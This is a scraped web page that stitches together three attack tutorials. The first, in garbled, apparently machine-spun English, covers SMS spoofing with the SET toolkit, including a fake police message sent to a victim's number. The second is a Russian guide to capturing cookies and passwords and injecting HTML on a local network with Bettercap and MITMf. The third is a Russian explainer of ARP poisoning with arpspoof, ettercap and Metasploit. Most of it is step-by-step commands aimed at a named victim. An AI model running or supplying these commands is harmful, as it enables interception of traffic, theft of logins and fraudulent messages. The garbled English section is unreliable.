SMS Spoofing with Kali Linux

SMS Spoofing with Kali Linux

What Is SMS Spoofing?

Small communication service (SMS) is actually on cellphones, I, A person along with everybody making use of TEXT MESSAGE for your communication. TEXT MESSAGE spoofing ways to a collection that this communication seems to come from simply by replacing this coming initially from cell range (Sender ID) with alphanumeric text/ an additional range. (Wikipedia).

I most certainly will examine the vast majority of theoretical features below just like the best way to perform TEXT MESSAGE spoofing? Exactly how TEXT MESSAGE spoofing work? So a lot of problems.

SMS Spoofing Tutorial

The newest Kali-Linux (BT6) is included with many moves forward and increasing capabilities and one involving it is an incredible element is actually it is SMS spoofing system. Consequently, nowadays most of us can have fun with this particular element and pay attention to precisely how very easily we can spoof SMS. This can be a wonderful and enhanced element containing manufactured many safety measures specialists feel. Any person can certainly spoof text message through several volumes and there’s no possibility to possibly be captured. This particular element is found in your ESTABLISHED.

Start the SET toolkit. You will see the following welcome screen:

Next select option 7: SMS spoofing attacks

Then select the option no 1: Perform SMS spoofing attack

After that again select option no 1: SMS Attack single phone number

Now enter the victim’s Phone-number with its country code

Now select a template or use predefined templates

I am selecting a fake police SMS option 19

Now it’s almost done, from here you can choose the predefined android emulator or use your SMS accounts. Thus, either you can start a war or stop it by sending SMS from fake locations.

Kali Linux: Уроки взлома (Для новичков)

Здравствуйте юзеры. Сегодня научу вас элементарным взломам при помощи утилит Bettercap и MITMf.

Попрошу кулхацкеров не писать «давно уже знал это» или «баян», Статья написана для новичков !

Вся информация предоставлена исключительно в ознакомительных целях. Автор не несет ответственность за любой возможный вред причиненный вами!/]

1) Bettercap — набор инструментов для проведения тестов на безопасность в сети. И так, приступим, для этого нам понадобится Kali Linux и утилита под названием Bettercap .

Для начала нам нужно узнать IP роутера, для этого откроем терминал и запишем вот эту команду.

Получив адрес роутера нам нужно узнать адрес жертвы.

nmap -sP 192.168.1.1/24

Дальше, вводим собственно и саму команду для перехвата печенька и паролей.

bettercap —interface eth0 —gateway 192.168.1.1 —target IP ЖЕРТВЫ -X

Поздравляю, перехват куки и паролей начался.

2) MITMf — это фреймворк для атак человек-посередине ( Man-In-The-Middle attacks ). Этот инструмент основывается на sergio-proxy и является попыткой возродить и обновить этот проект.

Цель MITMf — быть инструментом всё в одном для сетевых атак и атак человек по середине, при этом обновляя и усовершенствую существующие атаки и техники.

Давайте установим MITMf.

sudo apt-get install mitmf mitmflib

Для перехвата куки вводим команду.

mitmf -i eth0 —spoof —arp —hsts —gateway IP РОУТЕРА — target IP ЖЕРТВЫ —ferretng

2)Как перевернуть изображение на 180 градусов?

Что бы перевернуть картинку на 180 градусов , мы будем использовать все тот же MITMf .

Как узнать IP роутера и жертвы вы уже знаете, так что приступим сразу к команд е.

mitmf -i eth0 —spoof —arp —hsts —gateway IP РОУТЕРА —target IP ЖЕРТВЫ —upsidedownternet

Как заменить изображение?

mitmf -i eth0 —spoof —arp —gateway IP РОУТЕРА —target IP ЖЕРТВЫ —imgrand —img-dir ПУТЬ К ПАПКЕ С КАРТИНКОЙ

Для начала нам нужно создать htm l файл с кодом. Давайте для примера создадим черную страницу с красным текстом.

Сохраним этот файл, и в консоли пишем команду для инжекту.

mitmf -i eth0 —spoof —arp —hsts —gateway IP РОУТЕРА —target IP ЖЕРТВЫ —inject —html-file ‘ПУТЬ К ФАЙЛУ /index.html»

Если постараться, то можно реализовать все это на обычном смартфоне на базе андроид, но об этом в следующий раз.

Вот и все) Всем удачи , и не попадитесь.

Kali linux spoofing sms



ARP—spoofing (ARP — poisoning) — разновидность сетевой атаки типа MITM (англ. Man in the middle), применяемая в сетях с использованием протокола ARP.

ARP или Address Resolution Protocol — протокол канального уровня, используемый для определения MAC-адреса по заданному IP-адресу в семействе протоколов IPv4. В семействе протоколов IPv6 ARP не существует, его функции возложены на ICMPv6. Однако мы все еще имеем огромное количество сетей, работающих с IPv4. И сегодня мы поговорим об известной атаке arp-spoofing и утилитах Kali Linux , позволяющих ее реализовать.

Коротко о работе протокола

Рассмотрим ситуацию, когда компьютеры A и B находятся в разных локальных сетях и связаны друг с другом через Интернет. Для передачи данных, компьютер A использует IP-адрес компьютера B в качестве адреса назначения и отправляет пакет в Интернет. Пройдя через серию маршрутизаторов, он попадает на шлюз сети, которой принадлежит компьютер B.

В локальной сети компьютера B для адресации используются 6-ти байтные MAC-адреса и, когда пакет достигает шлюза, дальнейшая доставка данных по локальной сети возможна, только если известен MAC-адрес компьютера B. Если шлюзу MAC-адрес не известен, он отправляет в сети широковещательный ARP-запрос, суть которого состоит в следующем «Компьютер с IP-адресом компьютера B, сообщите мне (шлюзу) свой MAC-адрес». Т.к. запрос широковещательный, он достигает компьютера B и в ответ он посылает ARP-ответ со своим MAC-адресом. Остальные компьютеры сети не посылают никаких пакетов на ARP-запрос шлюза, т.к. имеют IP-адреса, отличные от IP-адреса компьютера B. Шлюз, получив MAC-адрес компьютера B, заносит в свою ARP-таблицу (кэш) соответствие IP-адрес и MAC-адрес компьютера B и, затем, отправляет на него данные, полученные через Интернет от компьютера A. В то же время компьютер B заносит в свою ARP-таблицу соответствие IP и MAC адресов шлюза, чтобы иметь возможность посылать данные компьютеру A.

На первый взгляд все должно работать просто и надежно, если бы не одна особенность — ARP не проверяет подлинность ARP-запросов и ARP-ответов и позволяет отправлять ARP-ответы узлам сети произвольно, т.е. даже если узел не отправлял в сети никаких ARP-запросов. Самопроизвольные ответы нужны, например для выявления конфликтов IP-адресов в локальной сети. Подробнее можно прочитать здесь Gratuitous_ARP

ARP-poison

Предположим, что нам нужно прослушивать данные, передаваемые между компьютерами A и B. Наш компьютер находится в одной локальной сети с компьютером B. У нас есть свой MAC-адрес, мы знаем MAC-адрес компьютера B и MAC-адрес шлюза нашей локальной сети.

Компьютеры в современных локальных сетях соединены друг с другом через коммутаторы. Коммутатор «помнит» к какому порту подключен хост с каким MAC-адресом. Т.е. получив пакет от компьютера B шлюзу, мы этот пакет не получим, т.к. он не будет отправлен на все порты коммутатора, а лишь на тот, к которому, по мнению коммутатора, сейчас подключен шлюз. Во времена, когда использовались хабы вместо коммутаторов, мы могли бы слушать трафик без каких-либо проблем.

Атаку ARP-spoofing часто называют так же ARP-cache poisoning и это название весьма говорящее.

Т.к. нам позволено отправлять ARP-ответы любому узлу сети когда нам захочется, мы отправим ARP-ответ шлюзу такого содержания «Я узел сети с IP-адресом компьютера B, и вот мой MAC-адрес [MAC-адрес нашего хоста]» а компьютеру B отправим ARP-ответ такого содержания «Я шлюз и мой MAC-адрес [снова MAC-адрес нашего хоста]». Получив такие пакеты, шлюз и компьютер B обновят свой ARP-кэш.

Теперь, если компьютер B захочет отправить данные через Интернет компьютеру A, он пошлет свои данные, как он считает в соответствии со своей ARP-таблицей, на MAC-адрес шлюза, тогда как в действительности данные будут отправлены на наш MAC-адрес, а мы, в свою очередь, отправим их дальше на настоящий MAC-адрес шлюза. Ответ от компьютера А снова пройдет через нашу машину.

Реализация атаки в Kali Linux

Увидеть содержание ARP-таблицы хоста можно следующим образом.

В системах Windows:

arp -a

В системах Linux:

arp

Для проведения атаки arp-spoofing в Kali Linux должны быть разрешены транзитные пакеты.

Разрешить IPv4 форвардинг можно отредактировав файл /etc/sysctl.conf

Нужно раскомментировать строку

net.ipv4.ip_forward = 1

После чего выполнить команду

sysctl -p /etc/sysctl.conf

Если же вы не хотите разрешать это на постоянно основе, можно разрешить форвардинг так

echo 1 > /proc/sys/net/ipv4/ip_forward

Так же стоит убедиться, что транзитный трафик не блокируется правилами iptables.

В Kali Linux Rolling 2016.2 предустановлены следующие инструменты для проведения атаки ARP-spoofing:

arpspoof

Пример использования:

arpspoof -i eth0 -t [ip жертвы] [ip шлюза жертвы]

arpspoof -i eth0 -t [ip шлюза жертвы] [ip жертвы]

-i — указывает интерфейс, подключенный к локальной сети жертвы

-t — указывает IP-адрес хоста, arp-кэш которого требуется «отравить». Если ключ не указан, атака будет проведена по всех хостам в сети, т.е. все участники сети, при попытке отправить пакет шлюзу, будут отправлять его нам.

или одной командой

arpspoof -i eth0 -t [ip шлюза жертвы] -r [ip жертвы]

ключ -r указывает arpspoof «отравлять» arp-кэш обеих хостов.



ettercap



Выбрать Unified sniffing и интерфейс





Добавить жертву и шлюз в разные группы целей

Выбрать Mitm -> ARP poisoning



Отметить sniff remote connections и запустить

Фреймворк метасплойт

Можно ипользовать акзилари модуль метасплойта auxiliary/spoof/arp/arp_poisoning

msfconsole

use auxiliary/spoof/arp/arp_poisoning

set BIDIRECTIONAL true

set INTERFACE eth0

set DHOST [ip-адрес шлюза]

set SHOST [ip-адрес жертвы]

set LOCALSIP [ip-адрес нашего хоста]

exploit

Помимо предустановленных инструментов, можно установить и использовать следующие:

Также стоит добавить, что после проведения атаки следует корректно ее завершать, восстановив валидные записи в arp-таблицах атакованных хостов.

Что потом?

После проведения атаки ARP-spoofing мы можем запускать сниффер и слушать трафик участников сети.

В сети могут присутствовать средства обнаружения данной атаки и при проведении пентеста нужно это учитывать. В конце концов arp-poisoning — лишь один из способов оказаться на пути трафика между двумя хостами и целесообразность его применения зависит от условий, в которых проводится тестирование.

КОММЕНТАРИИ

Благодарю автора, замечательная познавательная статья. Было бы здорово почитать по SSLStrip(+).

Оставить комментарий Отменить ответ

Для отправки комментария вам необходимо авторизоваться.